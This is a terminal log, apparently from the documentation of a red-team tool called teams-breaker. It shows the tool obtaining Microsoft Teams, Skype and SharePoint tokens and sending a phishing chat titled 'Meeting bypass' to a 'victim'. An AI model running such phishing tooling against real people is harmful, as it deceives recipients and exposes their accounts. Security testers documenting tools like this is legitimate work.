 ┌──(.venv)─(kali㉿kali)-[~/projects/teams-breaker]
└─$ python3 teams_breaker/teams_breaker.py -u -p -s --configuration tests/example_conf.yaml --send
2023-10-19 10:10:04.775 | WARNING | __main__:<module>:237 - Sending to victims
Sending to real victims, are you sure? (N/y): y
2023-10-19 10:10:05.821 | INFO | teams_api:get_bearer_token:141 - Fetching Bearer token for Teams...
2023-10-19 10:10:07.412 | SUCCESS | teams_api:get_bearer_token:188 - Bearer Token obtained succesfully.
2023-10-19 10:10:07.414 | INFO | teams_api:get_skype_token:117 - Fetching Skype token...
2023-10-19 10:10:07.653 | SUCCESS | teams_api:get_skype_token:132 - Obtained Skype Token!
2023-10-19 10:10:07.661 | INFO | teams_api:get_sender_info:59 - Fetching sender info...
2023-10-19 10:10:08.298 | SUCCESS | teams_api:get_sender_info:108 - Obtained sender info.
2023-10-19 10:10:08.302 | INFO | teams_api:get_bearer_token:145 - Fetching Bearer token for SharePoint...
2023-10-19 10:10:08.303 | INFO | teams_api:get_bearer_token:155 - Using https://-my.sharepoint.com/.default as tenant. If file upload does not work, double-check
this is correct.
2023-10-19 10:10:09.518 | SUCCESS | teams_api:get_bearer_token:188 - Bearer Token obtained succesfully.
2023-10-19 10:10:09.519 | INFO | __main__:<module>:357 - Sending message to (1/2)
Sending phish to are you sure? (N/y): y
2023-10-19 10:10:12.577 | INFO | __main__:send_phish:138 - Creating chat with , Meeting bypass as name
2023-10-19 10:10:18.876 | SUCCESS | __main__:send_phish:172 - Message sent to
2023-10-19 10:10:18.878 | INFO | __main__:<module>:357 - Sending message to (2/2)
Sending phish to are you sure? (N/y): n
2023-10-19 10:10:21.331 | INFO | __main__:send_phish:123 - User did not confirm. Leaving...